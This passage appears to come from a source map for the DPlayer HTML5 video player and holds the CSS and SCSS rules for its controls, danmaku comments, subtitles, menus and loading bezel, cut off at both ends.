ease;\n}\n.dplayer-controller.dplayer-controller-comment .dplayer-icons {\n  display: none;\n}\n.dplayer-controller.dplayer-controller-comment .dplayer-icons.dplayer-comment-box {\n  display: block;\n}\n.dplayer-controller .dplayer-bar-wrap {\n  padding: 5px 0;\n  cursor: pointer;\n  position: absolute;\n  bottom: 33px;\n  width: calc(100% - 40px);\n  height: 3px;\n}\n.dplayer-controller .dplayer-bar-wrap:hover .dplayer-bar .dplayer-played .dplayer-thumb {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-bar-wrap:hover .dplayer-highlight {\n  display: block;\n  width: 8px;\n  transform: translateX(-4px);\n  top: 4px;\n  height: 40%;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight {\n  z-index: 12;\n  position: absolute;\n  top: 5px;\n  width: 6px;\n  height: 20%;\n  border-radius: 6px;\n  background-color: #fff;\n  text-align: center;\n  transform: translateX(-3px);\n  transition: all 0.2s ease-in-out;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover .dplayer-highlight-text {\n  display: block;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover ~ .dplayer-bar-preview {\n  opacity: 0;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover ~ .dplayer-bar-time {\n  opacity: 0;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight .dplayer-highlight-text {\n  display: none;\n  position: absolute;\n  left: 50%;\n  top: -24px;\n  padding: 5px 8px;\n  background-color: rgba(0, 0, 0, 0.62);\n  color: #fff;\n  border-radius: 4px;\n  font-size: 12px;\n  white-space: nowrap;\n  transform: translateX(-50%);\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview {\n  position: absolute;\n  background: #fff;\n  pointer-events: none;\n  display: none;\n  background-size: 16000px 100%;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview-canvas {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  z-index: 1;\n  pointer-events: none;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time {\n  position: absolute;\n  left: 0px;\n  top: -20px;\n  border-radius: 4px;\n  padding: 5px 7px;\n  background-color: rgba(0, 0, 0, 0.62);\n  color: #fff;\n  font-size: 12px;\n  text-align: center;\n  opacity: 1;\n  transition: opacity 0.1s ease-in-out;\n  word-wrap: normal;\n  word-break: normal;\n  z-index: 2;\n  pointer-events: none;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time.hidden {\n  opacity: 0;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar {\n  position: relative;\n  height: 3px;\n  width: 100%;\n  background: rgba(255, 255, 255, 0.2);\n  cursor: pointer;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded {\n  position: absolute;\n  left: 0;\n  top: 0;\n  bottom: 0;\n  background: rgba(255, 255, 255, 0.4);\n  height: 3px;\n  transition: all 0.5s ease;\n  will-change: width;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played {\n  position: absolute;\n  left: 0;\n  top: 0;\n  bottom: 0;\n  height: 3px;\n  will-change: width;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played .dplayer-thumb {\n  position: absolute;\n  top: 0;\n  right: 5px;\n  margin-top: -4px;\n  margin-right: -10px;\n  height: 11px;\n  width: 11px;\n  border-radius: 50%;\n  cursor: pointer;\n  transition: all 0.3s ease-in-out;\n  transform: scale(0);\n}\n.dplayer-controller .dplayer-icons {\n  height: 38px;\n  position: absolute;\n  bottom: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box {\n  display: none;\n  position: absolute;\n  transition: all 0.3s ease-in-out;\n  z-index: 2;\n  height: 38px;\n  bottom: 0;\n  left: 20px;\n  right: 20px;\n  color: #fff;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-icon {\n  padding: 7px;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-icon {\n  position: absolute;\n  left: 0;\n  top: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-send-icon {\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box {\n  position: absolute;\n  background: rgba(28, 28, 28, 0.9);\n  bottom: 41px;\n  left: 0;\n  box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);\n  border-radius: 4px;\n  padding: 10px 10px 16px;\n  font-size: 14px;\n  width: 204px;\n  transition: all 0.3s ease-in-out;\n  transform: scale(0);\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box.dplayer-comment-setting-open {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box input[type=radio] {\n  display: none;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box label {\n  cursor: pointer;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-title {\n  font-size: 13px;\n  color: #fff;\n  line-height: 30px;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type {\n  font-size: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type .dplayer-comment-setting-title {\n  margin-bottom: 6px;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(2) span {\n  border-radius: 4px 0 0 4px;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(4) span {\n  border-radius: 0 4px 4px 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type span {\n  width: 33%;\n  padding: 4px 6px;\n  line-height: 16px;\n  display: inline-block;\n  font-size: 12px;\n  color: #fff;\n  border: 1px solid #fff;\n  margin-right: -1px;\n  box-sizing: border-box;\n  text-align: center;\n  cursor: pointer;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type input:checked + span {\n  background: #E4E4E6;\n  color: #1c1c1c;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color {\n  font-size: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color label {\n  font-size: 0;\n  padding: 6px;\n  display: inline-block;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span {\n  width: 22px;\n  height: 22px;\n  display: inline-block;\n  border-radius: 50%;\n  box-sizing: border-box;\n  cursor: pointer;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span:hover {\n  animation: my-face 5s infinite ease-in-out;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input {\n  outline: none;\n  border: none;\n  padding: 8px 31px;\n  font-size: 14px;\n  line-height: 18px;\n  text-align: center;\n  border-radius: 4px;\n  background: none;\n  margin: 0;\n  height: 100%;\n  box-sizing: border-box;\n  width: 100%;\n  color: #fff;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::placeholder {\n  color: #fff;\n  opacity: 0.8;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-clear {\n  display: none;\n}\n.dplayer-controller .dplayer-icons.dplayer-icons-left .dplayer-icon {\n  padding: 7px;\n}\n.dplayer-controller .dplayer-icons.dplayer-icons-right {\n  right: 20px;\n}\n.dplayer-controller .dplayer-icons.dplayer-icons-right .dplayer-icon {\n  padding: 8px;\n}\n.dplayer-controller .dplayer-icons .dplayer-time,\n.dplayer-controller .dplayer-icons .dplayer-live-badge {\n  line-height: 38px;\n  color: #eee;\n  text-shadow: 0 0 2px rgba(0, 0, 0, 0.5);\n  vertical-align: middle;\n  font-size: 13px;\n  cursor: default;\n}\n.dplayer-controller .dplayer-icons .dplayer-live-dot {\n  display: inline-block;\n  width: 6px;\n  height: 6px;\n  vertical-align: 4%;\n  margin-right: 5px;\n  content: '';\n  border-radius: 6px;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon {\n  width: 40px;\n  height: 100%;\n  border: none;\n  background-color: transparent;\n  outline: none;\n  cursor: pointer;\n  vertical-align: middle;\n  box-sizing: border-box;\n  display: inline-block;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon .dplayer-icon-content {\n  transition: all 0.2s ease-in-out;\n  opacity: 0.8;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon:hover .dplayer-icon-content {\n  opacity: 1;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-quality-icon {\n  color: #fff;\n  width: auto;\n  line-height: 22px;\n  font-size: 14px;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-comment-icon {\n  padding: 10px 9px 9px;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-setting-icon {\n  padding-top: 8.5px;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-volume-icon {\n  width: 43px;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume {\n  position: relative;\n  display: inline-block;\n  cursor: pointer;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar {\n  width: 45px;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar {\n  width: 45px;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap {\n  display: inline-block;\n  margin: 0 10px 0 -5px;\n  vertical-align: middle;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar {\n  position: relative;\n  top: 17px;\n  width: 0;\n  height: 3px;\n  background: #aaa;\n  transition: all 0.3s ease-in-out;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner {\n  position: absolute;\n  bottom: 0;\n  left: 0;\n  height: 100%;\n  transition: all 0.1s ease;\n  will-change: width;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb {\n  position: absolute;\n  top: 0;\n  right: 5px;\n  margin-top: -4px;\n  margin-right: -10px;\n  height: 11px;\n  width: 11px;\n  border-radius: 50%;\n  cursor: pointer;\n  transition: all 0.3s ease-in-out;\n  transform: scale(0);\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitle-btn {\n  display: inline-block;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles {\n  display: inline-block;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-box {\n  position: absolute;\n  right: 0;\n  bottom: 50px;\n  transform: scale(0);\n  width: fit-content;\n  max-width: 240px;\n  min-width: 120px;\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.9);\n  padding: 7px 0;\n  transition: all 0.3s ease-in-out;\n  overflow: auto;\n  z-index: 2;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-box.dplayer-subtitles-panel {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-box.dplayer-subtitles-box-open {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-item {\n  height: 30px;\n  padding: 5px 10px;\n  box-sizing: border-box;\n  cursor: pointer;\n  position: relative;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-item:hover {\n  background-color: rgba(255, 255, 255, 0.1);\n}\n.dplayer-controller .dplayer-icons .dplayer-setting {\n  display: inline-block;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box {\n  position: absolute;\n  right: 0;\n  bottom: 50px;\n  transform: scale(0);\n  width: 150px;\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.9);\n  padding: 7px 0;\n  transition: all 0.3s ease-in-out;\n  overflow: hidden;\n  z-index: 2;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box > div {\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box > div.dplayer-setting-origin-panel {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-open {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-narrow {\n  width: 70px;\n  text-align: center;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-origin-panel {\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-speed-panel {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item,\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item {\n  height: 30px;\n  padding: 5px 10px;\n  box-sizing: border-box;\n  cursor: pointer;\n  position: relative;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item:hover,\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item:hover {\n  background-color: rgba(255, 255, 255, 0.1);\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku {\n  padding: 5px 0;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-label {\n  padding: 0 10px;\n  display: inline;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-label {\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-danmaku-bar-wrap {\n  display: inline-block;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-label {\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-danmaku-bar-wrap {\n  display: inline-block;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap {\n  padding: 0 10px;\n  box-sizing: border-box;\n  display: none;\n  vertical-align: middle;\n  height: 100%;\n  width: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar {\n  position: relative;\n  top: 8.5px;\n  width: 100%;\n  height: 3px;\n  background: #fff;\n  transition: all 0.3s ease-in-out;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner {\n  position: absolute;\n  bottom: 0;\n  left: 0;\n  height: 100%;\n  transition: all 0.1s ease;\n  background: #aaa;\n  will-change: width;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner .dplayer-thumb {\n  position: absolute;\n  top: 0;\n  right: 5px;\n  margin-top: -4px;\n  margin-right: -10px;\n  height: 11px;\n  width: 11px;\n  border-radius: 50%;\n  cursor: pointer;\n  transition: all 0.3s ease-in-out;\n  background: #aaa;\n}\n.dplayer-controller .dplayer-icons .dplayer-full {\n  display: inline-block;\n  height: 100%;\n  position: relative;\n}\n.dplayer-controller .dplayer-icons .dplayer-full:hover .dplayer-full-in-icon {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon {\n  position: absolute;\n  top: -30px;\n  z-index: 1;\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality {\n  position: relative;\n  display: inline-block;\n  height: 100%;\n  z-index: 2;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-list {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-mask {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-mask {\n  display: none;\n  position: absolute;\n  bottom: 38px;\n  left: -18px;\n  width: 80px;\n  padding-bottom: 12px;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-list {\n  display: none;\n  font-size: 12px;\n  width: 80px;\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.9);\n  padding: 5px 0;\n  transition: all 0.3s ease-in-out;\n  overflow: hidden;\n  color: #fff;\n  text-align: center;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item {\n  height: 25px;\n  box-sizing: border-box;\n  cursor: pointer;\n  line-height: 25px;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item:hover {\n  background-color: rgba(255, 255, 255, 0.1);\n}\n.dplayer-controller .dplayer-icons .dplayer-comment {\n  display: inline-block;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-label {\n  color: #eee;\n  font-size: 13px;\n  display: inline-block;\n  vertical-align: middle;\n  white-space: nowrap;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle {\n  width: 32px;\n  height: 20px;\n  text-align: center;\n  font-size: 0;\n  vertical-align: middle;\n  position: absolute;\n  top: 5px;\n  right: 10px;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input {\n  max-height: 0;\n  max-width: 0;\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input + label {\n  display: inline-block;\n  position: relative;\n  box-shadow: #dfdfdf 0 0 0 0 inset;\n  border: 1px solid #dfdfdf;\n  height: 20px;\n  width: 32px;\n  border-radius: 10px;\n  box-sizing: border-box;\n  cursor: pointer;\n  transition: 0.2s ease-in-out;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input + label:before {\n  content: \"\";\n  position: absolute;\n  display: block;\n  height: 18px;\n  width: 18px;\n  top: 0;\n  left: 0;\n  border-radius: 15px;\n  transition: 0.2s ease-in-out;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input + label:after {\n  content: \"\";\n  position: absolute;\n  display: block;\n  left: 0;\n  top: 0;\n  border-radius: 15px;\n  background: #fff;\n  transition: 0.2s ease-in-out;\n  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);\n  height: 18px;\n  width: 18px;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input:checked + label {\n  border-color: rgba(255, 255, 255, 0.5);\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input:checked + label:before {\n  width: 30px;\n  background: rgba(255, 255, 255, 0.5);\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input:checked + label:after {\n  left: 12px;\n}\n.dplayer-mobile-play {\n  display: none;\n  width: 50px;\n  height: 50px;\n  border: none;\n  background-color: transparent;\n  outline: none;\n  cursor: pointer;\n  box-sizing: border-box;\n  bottom: 0;\n  opacity: 0.8;\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n}\n.dplayer-danmaku {\n  position: absolute;\n  left: 0;\n  right: 0;\n  top: 0;\n  bottom: 0;\n  font-size: 22px;\n  color: #fff;\n}\n.dplayer-danmaku .dplayer-danmaku-item {\n  display: inline-block;\n  pointer-events: none;\n  user-select: none;\n  cursor: default;\n  white-space: nowrap;\n  text-shadow: 0.5px 0.5px 0.5px rgba(0, 0, 0, 0.5);\n}\n.dplayer-danmaku .dplayer-danmaku-item--demo {\n  position: absolute;\n  visibility: hidden;\n}\n.dplayer-danmaku .dplayer-danmaku-right {\n  position: absolute;\n  right: 0;\n  transform: translateX(100%);\n}\n.dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move {\n  will-change: transform;\n  animation-name: 'danmaku';\n  animation-timing-function: linear;\n  animation-play-state: paused;\n}\n@keyframes danmaku {\n  from {\n    transform: translateX(100%);\n  }\n}\n.dplayer-danmaku .dplayer-danmaku-top,\n.dplayer-danmaku .dplayer-danmaku-bottom {\n  position: absolute;\n  width: 100%;\n  text-align: center;\n  visibility: hidden;\n}\n.dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move,\n.dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move {\n  will-change: visibility;\n  animation-name: 'danmaku-center';\n  animation-timing-function: linear;\n  animation-play-state: paused;\n}\n@keyframes danmaku-center {\n  from {\n    visibility: visible;\n  }\n  to {\n    visibility: visible;\n  }\n}\n.dplayer-logo {\n  pointer-events: none;\n  position: absolute;\n  left: 20px;\n  top: 20px;\n  max-width: 50px;\n  max-height: 50px;\n}\n.dplayer-logo img {\n  max-width: 100%;\n  max-height: 100%;\n  background: none;\n}\n.dplayer-menu {\n  position: absolute;\n  width: 170px;\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.85);\n  padding: 5px 0;\n  overflow: hidden;\n  z-index: 3;\n  display: none;\n}\n.dplayer-menu.dplayer-menu-show {\n  display: block;\n}\n.dplayer-menu .dplayer-menu-item {\n  height: 30px;\n  box-sizing: border-box;\n  cursor: pointer;\n}\n.dplayer-menu .dplayer-menu-item:hover {\n  background-color: rgba(255, 255, 255, 0.1);\n}\n.dplayer-menu .dplayer-menu-item a {\n  padding: 0 10px;\n  line-height: 30px;\n  color: #eee;\n  font-size: 13px;\n  display: inline-block;\n  vertical-align: middle;\n  width: 100%;\n  box-sizing: border-box;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n  overflow: hidden;\n}\n.dplayer-menu .dplayer-menu-item a:hover {\n  text-decoration: none;\n}\n.dplayer-notice-list {\n  position: absolute;\n  bottom: 60px;\n  left: 20px;\n}\n.dplayer-notice-list .dplayer-notice {\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.9);\n  transition: all 0.3s ease-in-out;\n  overflow: hidden;\n  color: #fff;\n  display: table;\n  pointer-events: none;\n  animation: showNotice 0.3s ease 1 forwards;\n}\n.dplayer-notice-list .remove-notice {\n  animation: removeNotice 0.3s ease 1 forwards;\n}\n@keyframes showNotice {\n  from {\n    padding: 0;\n    font-size: 0;\n    margin-top: 0;\n  }\n  to {\n    padding: 7px 20px;\n    font-size: 14px;\n    margin-top: 5px;\n  }\n}\n@keyframes removeNotice {\n  0% {\n    padding: 7px 20px;\n    font-size: 14px;\n    margin-top: 5px;\n  }\n  20% {\n    font-size: 12px;\n  }\n  21% {\n    font-size: 0;\n    padding: 7px 10px;\n  }\n  100% {\n    padding: 0;\n    margin-top: 0;\n    font-size: 0;\n  }\n}\n.dplayer-subtitle {\n  position: absolute;\n  bottom: 40px;\n  width: 90%;\n  left: 5%;\n  text-align: center;\n  color: #fff;\n  text-shadow: 0.5px 0.5px 0.5px rgba(0, 0, 0, 0.5);\n  font-size: 20px;\n}\n.dplayer-subtitle.dplayer-subtitle-hide {\n  display: none;\n}\n.dplayer-mask {\n  position: absolute;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  right: 0;\n  z-index: 1;\n  display: none;\n}\n.dplayer-mask.dplayer-mask-show {\n  display: block;\n}\n.dplayer-video-wrap {\n  position: relative;\n  background: #000;\n  font-size: 0;\n  width: 100%;\n  height: 100%;\n}\n.dplayer-video-wrap .dplayer-video {\n  width: 100%;\n  height: 100%;\n  display: none;\n}\n.dplayer-video-wrap .dplayer-video-current {\n  display: block;\n}\n.dplayer-video-wrap .dplayer-video-prepare {\n  display: none;\n}\n.dplayer-info-panel {\n  position: absolute;\n  top: 10px;\n  left: 10px;\n  width: 400px;\n  background: rgba(28, 28, 28, 0.8);\n  padding: 10px;\n  color: #fff;\n  font-size: 12px;\n  border-radius: 2px;\n}\n.dplayer-info-panel-hide {\n  display: none;\n}\n.dplayer-info-panel .dplayer-info-panel-close {\n  cursor: pointer;\n  position: absolute;\n  right: 10px;\n  top: 10px;\n}\n.dplayer-info-panel .dplayer-info-panel-item > span {\n  display: inline-block;\n  vertical-align: middle;\n  line-height: 15px;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n  overflow: hidden;\n}\n.dplayer-info-panel .dplayer-info-panel-item-title {\n  width: 100px;\n  text-align: right;\n  margin-right: 10px;\n}\n.dplayer-info-panel .dplayer-info-panel-item-data {\n  width: 260px;\n}\n",".dplayer {\n    position: relative;\n    overflow: hidden;\n    user-select: none;\n    line-height: 1;\n\n    * {\n        box-sizing: content-box;\n    }\n\n    svg {\n        width: 100%;\n        height: 100%;\n\n        path,\n        circle {\n            fill: #fff;\n        }\n    }\n\n    &:-webkit-full-screen {\n        width: 100%;\n        height: 100%;\n        background: #000;\n        position: fixed;\n        z-index: 100000;\n        left: 0;\n        top: 0;\n        margin: 0;\n        padding: 0;\n        transform: translate(0, 0);\n        \n    }\n\n    &.dplayer-no-danmaku {\n        .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box {\n            .dplayer-setting-showdan,\n            .dplayer-setting-danmaku,\n            .dplayer-setting-danunlimit {\n                display: none;\n            }\n        }\n\n        .dplayer-controller .dplayer-icons .dplayer-comment {\n            display: none;\n        }\n\n        .dplayer-danmaku {\n            display: none;\n        }\n    }\n\n    &.dplayer-live {\n        .dplayer-time {\n            display: none;\n        }\n        .dplayer-bar-wrap {\n            display: none;\n        }\n        .dplayer-setting-speed {\n            display: none;\n        }\n        .dplayer-setting-loop {\n            display: none;\n        }\n\n        &.dplayer-no-danmaku {\n            .dplayer-setting {\n                display: none;\n            }\n        }\n    }\n\n    &.dplayer-arrow {\n        .dplayer-danmaku {\n            font-size: 18px;\n        }\n        .dplayer-icon {\n            margin: 0 -3px;\n        }\n    }\n\n    &.dplayer-playing {\n        .dplayer-danmaku .dplayer-danmaku-move {\n            animation-play-state: running;\n        }\n\n        @media (min-width: 900px) {\n            .dplayer-controller-mask {\n                opacity: 0;\n            }\n            .dplayer-controller {\n                opacity: 0;\n            }\n\n            &:hover {\n                .dplayer-controller-mask {\n                    opacity: 1;\n                }\n                .dplayer-controller {\n                    opacity: 1;\n                }\n            }\n        }\n    }\n\n    &.dplayer-loading {\n        .dplayer-bezel .diplayer-loading-icon {\n            display: block;\n        }\n    }\n\n    &.dplayer-loading,\n    &.dplayer-paused {\n        .dplayer-danmaku,\n        .dplayer-danmaku-move {\n            animation-play-state: paused;\n        }\n    }\n\n    &.dplayer-hide-controller {\n        cursor: none;\n\n        .dplayer-controller-mask {\n            opacity: 0;\n            transform: translateY(100%);\n        }\n        .dplayer-controller {\n            opacity: 0;\n            transform: translateY(100%);\n        }\n    }\n    &.dplayer-show-controller {\n        .dplayer-controller-mask {\n            opacity: 1;\n        }\n        .dplayer-controller {\n            opacity: 1;\n        }\n    }\n    &.dplayer-fulled {\n        position: fixed;\n        z-index: 100000;\n        left: 0;\n        top: 0;\n        width: 100% !important;\n        height: 100% !important;\n    }\n    &.dplayer-mobile {\n        .dplayer-controller .dplayer-icons {\n            .dplayer-volume,\n            .dplayer-camera-icon,\n            .dplayer-airplay-icon,\n            .dplayer-chromecast-icon,\n            .dplayer-play-icon {\n                display: none;\n            }\n            .dplayer-full .dplayer-full-in-icon {\n                position: static;\n                display: inline-block;\n            }\n        }\n\n        .dplayer-bar-time {\n            display: none;\n        }\n\n        &.dplayer-hide-controller {\n            .dplayer-mobile-play {\n                display: none;\n            }\n        }\n\n        .dplayer-mobile-play {\n            display: block;\n        }\n    }\n}\n\n// To hide scroll bar, apply this class to <body>\n.dplayer-web-fullscreen-fix {\n    position: fixed;\n    top: 0;\n    left: 0;\n    margin: 0;\n    padding: 0;\n}\n","@import '../../node_modules/balloon-css/balloon.css';\n\n[data-balloon]:before {\n    display: none;\n}\n\n[data-balloon]:after {\n    padding: 0.3em 0.7em;\n    background: rgba(17, 17, 17, 0.7);\n}\n\n[data-balloon][data-balloon-pos=\"up\"]:after {\n    margin-bottom: 0;\n}",".dplayer-bezel {\n    position: absolute;\n    left: 0;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    font-size: 22px;\n    color: #fff;\n    pointer-events: none;\n    .dplayer-bezel-icon {\n        position: absolute;\n        top: 50%;\n        left: 50%;\n        margin: -26px 0 0 -26px;\n        height: 52px;\n        width: 52px;\n        padding: 12px;\n        box-sizing: border-box;\n        background: rgba(0, 0, 0, .5);\n        border-radius: 50%;\n        opacity: 0;\n        pointer-events: none;\n        &.dplayer-bezel-transition {\n            animation: bezel-hide .5s linear;\n        }\n        @keyframes bezel-hide {\n            from {\n                opacity: 1;\n                transform: scale(1);\n            }\n            to {\n                opacity: 0;\n                transform: scale(2);\n            }\n        }\n    }\n    .dplayer-danloading {\n        position: absolute;\n        top: 50%;\n        margin-top: -7px;\n        width: 100%;\n        text-align: center;\n        font-size: 14px;\n        line-height: 14px;\n        animation: my-face 5s infinite ease-in-out;\n    }\n    .diplayer-loading-icon {\n        display: none;\n        position: absolute;\n        top: 50%;\n        left: 